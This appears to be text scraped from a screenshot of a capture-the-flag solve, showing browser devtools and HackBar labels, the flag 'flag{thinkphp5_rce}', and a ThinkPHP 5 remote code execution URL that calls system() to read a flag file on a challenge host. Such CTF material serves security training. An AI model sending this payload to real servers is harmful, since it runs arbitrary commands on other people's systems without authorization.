 flag{thinkphp5_rce} flag{thinkphp5_rce}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Edit
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://61.147.171.105:62255/?s=index/\think\app/
invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat ../../../flag
Post data Referer User Agent Cookies Add Header Clear All